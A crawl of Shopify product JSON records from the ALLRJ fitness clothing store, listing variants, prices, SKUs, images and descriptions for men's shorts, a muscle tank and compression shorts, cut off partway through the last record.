ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Men's 80's Old School Shorts - Khaki \/ L","public_title":"Khaki \/ L","options":["Khaki","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306873072,"title":"Khaki \/ M","option1":"Khaki","option2":"M","option3":null,"sku":"YK22010000066-4","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Men's 80's Old School Shorts - Khaki \/ M","public_title":"Khaki \/ M","options":["Khaki","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307167984,"title":"Khaki \/ XXL","option1":"Khaki","option2":"XXL","option3":null,"sku":"YK22010000066-13","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Men's 80's Old School Shorts - Khaki \/ XXL","public_title":"Khaki \/ XXL","options":["Khaki","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307233520,"title":"Navy \/ XL","option1":"Navy","option2":"XL","option3":null,"sku":"YK22010000066-15","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Men's 80's Old School Shorts - Navy \/ XL","public_title":"Navy \/ XL","options":["Navy","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307135216,"title":"Navy \/ L","option1":"Navy","option2":"L","option3":null,"sku":"YK22010000066-12","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Men's 80's Old School Shorts - Navy \/ L","public_title":"Navy \/ L","options":["Navy","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307200752,"title":"Navy \/ M","option1":"Navy","option2":"M","option3":null,"sku":"YK22010000066-14","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Men's 80's Old School Shorts - Navy \/ M","public_title":"Navy \/ M","options":["Navy","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306938608,"title":"Navy \/ XXL","option1":"Navy","option2":"XXL","option3":null,"sku":"YK22010000066-6","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Men's 80's Old School Shorts - Navy \/ XXL","public_title":"Navy \/ XXL","options":["Navy","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-5096510.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29126448054422.jpg?v=1765750755","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-6717327.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-4473483.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3144105.jpg?v=1766123176"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","options":[{"name":"colour","position":1,"values":["green","white","Camouflage","black","Khaki","Navy"]},{"name":"size","position":2,"values":["XL","L","M","XXL"]}],"url":"\/products\/mens-80s-old-school-shorts","media":[{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":30182954467568,"position":2,"preview_image":{"aspect_ratio":1.286,"height":896,"width":1152,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-5096510.jpg?v=1766123176"},"aspect_ratio":1.286,"height":896,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-5096510.jpg?v=1766123176","width":1152},{"alt":"Men's 80's Old School Shorts blue - ALLRJ","id":29479862534384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29126448054422.jpg?v=1765750755"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29126448054422.jpg?v=1765750755","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":32520929116400,"position":9,"preview_image":{"aspect_ratio":0.882,"height":1088,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-6717327.jpg?v=1766123175"},"aspect_ratio":0.882,"height":1088,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-6717327.jpg?v=1766123175","width":960},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479816069360,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-4473483.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-4473483.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":30531020292336,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3144105.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3144105.jpg?v=1766123176","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/products/muscle-sports-vest-mens-clothing-training-suit.js
body_size: 1313
content:
{"id":7962949779696,"title":"Mens essential muscle tank","handle":"muscle-sports-vest-mens-clothing-training-suit","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eMens essential muscle tank \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eAn essential to any bodybuilder or fitness enthusiast.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003eFabric Name: Cotton\u003cbr\u003eFabric composition: Spandex\u003cbr\u003eFabric composition content: 80 (%)\u003cbr\u003eFunction: Fitness, leisure, quick-drying, elastic and tight-fitting.\u003cbr\u003eColor: black with green pattern, black with gold pattern, red with gray pattern\u003cbr\u003eSize: M, L, XL, XXL\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cb\u003eSize Information:\u003c\/b\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/554dcc75-04f7-4104-a0b4-92e7ccef946b.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e\u003cbr\u003e\u003cbr\u003eNote:\u003c\/b\u003e\u003cbr\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement.\u003cbr\u003e2. Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service.\u003cbr\u003e3.As you know, the different computers display colors differently, the color of the actual item may vary slightly from the following images.\u003cbr\u003e\u003cbr\u003e\u003cb\u003ePacking list:\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTank top \u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/65b75851-488b-47b2-81cc-b675479c063b.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now \u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-05-14T22:42:14-04:00","created_at":"2022-05-14T22:42:14-04:00","vendor":"ALLRJ","type":"Men's tank top","tags":[],"price":2099,"price_min":2099,"price_max":2099,"available":true,"price_varies":false,"compare_at_price":2999,"compare_at_price_min":2999,"compare_at_price_max":2999,"compare_at_price_varies":false,"variants":[{"id":42834574180592,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYH121893603CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Mens essential muscle tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2099,"weight":160,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42834574213360,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYH121893602BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Mens essential muscle tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2099,"weight":150,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42834574246128,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJYH121893604DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Mens essential muscle tank - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2099,"weight":170,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42834574278896,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYH121893601AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Mens essential muscle tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2099,"weight":140,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-2769413.jpg?v=1766122567"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","options":[{"name":"Color","position":1,"values":["Black"]},{"name":"Size","position":2,"values":["XL","L","2XL","M"]}],"url":"\/products\/muscle-sports-vest-mens-clothing-training-suit","media":[{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","width":750},{"alt":"Mens essential muscle tank - ALLRJ","id":30191687663856,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-2769413.jpg?v=1766122567"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-2769413.jpg?v=1766122567","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/products/mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men.js
body_size: 3625
content:
{"id":8098200256752,"title":"Allrj Compression training short","handle":"mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","description":"\u003cp\u003e \u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\"\u003eAllrj Compression training short\u003c\/h2\u003e\n\u003cp\u003eEnhance your workout experience and achieve optimal performance with the Allrj Compression Training Shorts. These high-quality shorts are designed to provide exceptional comfort, support, and flexibility during your training sessions. Whether you're hitting the gym, going for a run, or engaging in any other physical activity, these shorts are the perfect choice to maximize your potential.\u003c\/p\u003e\n\u003cp\u003eKey Features:\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003cp\u003eSuperior Compression Technology: The Allrj Compression Training Shorts are crafted using advanced compression technology, which applies gentle pressure to your muscles, enhancing blood circulation and reducing muscle fatigue. This helps you perform at your best and recover faster after intense workouts.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003ePremium Quality Fabric: Made from a blend of high-performance materials, these shorts offer excellent durability and breathability. The moisture-wicking fabric keeps you cool and dry, allowing you to stay focused and comfortable throughout your training session.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eFlexible and Unrestricted Movement: The shorts feature a four-way stretch fabric that adapts to your body's movements, ensuring unrestricted motion. Whether you're stretching, jumping, or squatting, these shorts move with you, providing the flexibility you need for any exercise.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eTargeted Compression Zones: The Allrj Compression Training Shorts are strategically designed with targeted compression zones that provide extra support to key muscle groups. This targeted compression helps reduce muscle vibrations and prevents muscle soreness, allowing you to push your limits without sacrificing comfort.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eElastic Waistband with Adjustable Drawstring: The shorts come with an elastic waistband and an adjustable drawstring, ensuring a secure and personalized fit. The waistband stays in place during vigorous activities, providing added support to your core.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eFlatlock Seam Construction: The flatlock seam construction minimizes chafing and irritation, allowing you to focus on your workout without any distractions. The seams are reinforced for durability, ensuring the shorts withstand the rigors of intense training sessions.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eVersatile and Stylish Design: With their sleek and modern design, the Allrj Compression Training Shorts are not only functional but also fashionable. Whether you're wearing them to the gym or running errands, these shorts keep you looking and feeling great.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eWide Range of Sizes: Available in a wide range of sizes, these shorts are designed to accommodate different body types, ensuring a perfect fit for everyone.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eUpgrade your training gear with the Allrj Compression Training Shorts and experience the difference they make in your performance and comfort. Order yours today and take your workouts to the next level!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-09-08T21:29:29-04:00","created_at":"2022-09-08T21:29:29-04:00","vendor":"ALLRJ","type":"Men's compression shorts","tags":["Mens clothes","Mens clothing","New arrivals"],"price":2449,"price_min":2449,"price_max":2449,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":43428157817072,"title":"Colorful Blue \/ M","option1":"Colorful Blue","option2":"M","option3":null,"sku":"CJDK155587813MN","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Allrj Compression training short - Colorful Blue \/ M","public_title":"Colorful Blue \/ M","options":["Colorful Blue","M"],"price":2449,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157849840,"title":"Colorful Blue \/ L","option1":"Colorful Blue","option2":"L","option3":null,"sku":"CJDK155587814NM","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Allrj Compression training short - Colorful Blue \/ L","public_title":"Colorful Blue \/ L","options":["Colorful Blue","L"],"price":2449,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157882608,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJDK155587803CX","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Allrj Compression training short - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2449,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157915376,"title":"Sapphire Blue \/ L","option1":"Sapphire 